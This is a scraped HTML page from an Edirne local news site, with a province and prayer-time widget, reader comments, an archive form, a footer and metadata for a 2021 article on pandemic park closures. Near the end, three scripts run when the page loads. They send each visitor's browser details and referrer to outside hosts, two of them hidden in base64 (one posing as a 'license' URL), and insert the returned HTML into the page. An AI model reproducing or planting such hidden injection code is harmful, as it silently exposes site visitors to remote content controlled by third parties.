            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" selected>14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="MESİRE ALANLARI VE PARKLAR KAPATILDI!" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="cd8fae85afc5eb362d3233bdad36291578e454b7" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/kara+tahta" class="hs-item" title="kara tahta"><i class="fa fa-angle-right" aria-hidden="true"></i> kara tahta</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/s%C3%BCleyman+engin" class="hs-item" title="süleyman engin"><i class="fa fa-angle-right" aria-hidden="true"></i> süleyman engin</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-angle-right" aria-hidden="true"></i> sardunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/l%C3%B6sev" class="hs-item" title="lösev"><i class="fa fa-angle-right" aria-hidden="true"></i> lösev</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fmesire-alanlari-ve-parklar-kapatildi-h7612.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/mesire-alanlari-ve-parklar-kapatildi-h7612.html"
    },
    "headline": "MESİRE ALANLARI VE PARKLAR KAPATILDI!",
    "name": "MESİRE ALANLARI VE PARKLAR KAPATILDI!",
    "articleBody": "Sağlık Bakanlığı tarafından yayınlanan risk haritasında Edirne’nin kırmızı kategoride bulunmasının ardından İl Hıfzıssıhha Kurulu, salgının önlenmesi amacıyla bazı tedbir ve kısıtlamaların yapıldığı kararları açıkladı.Edirne Vali Yardımcısı Yusuf Güler Başkanlığında toplanan İl Hıfzıssıhha Kurulu’nun aldığı kararda, “Salgınla mücadelede kalıcı başarının sağlanması için temizlik, maske ve mesafe kurallarının yanı sıra hayatın her alanını kapsayacak şekilde belirlenen kurallara/tedbirlere toplumun tüm kesimlerince azami düzeyde uyulması büyük önem taşımaktadır.” denildi.Kurulun aldığı kısıtlama kararları ise şu şekilde:“Edirne İl merkezinde bulunan, halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları, Bosnaköy ve NATO Köprüsü bölgesi, Tavuk Ormanı ve Kent Ormanının halkın kullanımına geçici olarak kapatılmasına, özel izin belgesi olmayan araçların yukarıda belirtilen yerlere girişlerinin 05.03.2021 tarihinden itibaren geçici olarak yasaklanmasına, Edirne il merkezinde bulunan içinde çocuk oyun gruplarının bulunduğu çocuk parkları ile halkın yoğun olarak kullandığı tüm genel parkların (15 Temmuz Şehitler Parkı, Özgür Çocuklar Parkı, Gölet Parkı. Polis Parkı. Selimiye Parkı. Altunhan Parkı ile diğer parklar) halkın kullanımına 05.03.2021 tarihinden itibaren geçici olarak kapatılmasına,Edirne İl merkezinde kısıtlamanın olduğu Pazar günleri 10.00-17.00 saatleri arasında en yakın mesafedeki market, bakkal, manav, kasap ve kuruyemişçilere vatandaşlarımızın zorunlu ihtiyaçlarını karşılamak üzere yürüyerek gitmeleri karar altına alındığından, toplam net işyeri alanı 150 m2 ve üzerinde olan marketlerin otoparklarının kısıtlamanın olduğu gün ve saatlerde araç girişlerine tamamen kapatılması kararı alındı.”Kerem Filiz",
    "articleSection": "Headlines",
    "description": "Edirne Vali Yardımcısı Yusuf Güler başkanlığında toplanan İl Hıfzıssıhha Kurulu halkın yoğun olarak kullandığı Tunca ve Meriç nehri kıyıları",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/2021/03/mesire_alanlari_ve_parklar_kapatildi_h7612_66b09.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2021-03-06T06:19:08+03:00",
    "dateModified": "2021-03-06T06:19:08+03:00",
    "genre": "news",
    "wordCount": 361,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('7612', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js
body_size: 6003
content:
$(document).ready(function() {
  "use strict";

  console.log("%c Haber Sistemi v%s %c Tema: %c%s%c ~ Sürüm: %c%s", "background:#DF2E66;color:#FFF;font-weight:bold", sistem, "", "font-weight:bold", tema, "", "font-weight:bold", surum);

  $('.hs-ripple').on('click', function(e) {
    var $div = $('<div/>'),
      btnOffset = $(this).offset(),
      xPos = e.pageX - btnOffset.left,
      yPos = e.pageY - btnOffset.top;

    $div.addClass('hs-ripple-effect');
    var $ripple = $(".hs-ripple-effect");

    $ripple.css("height", $(this).height());
    $ripple.css("width", $(this).height());

    $div.css({
        top: yPos - ($ripple.height() / 2),
        left: xPos - ($ripple.width() / 2),
        background: $(this).data("ripple-color")
      })
      .appendTo($(this));

    window.setTimeout(function() {
      $div.remove();
    }, 2000);
  });

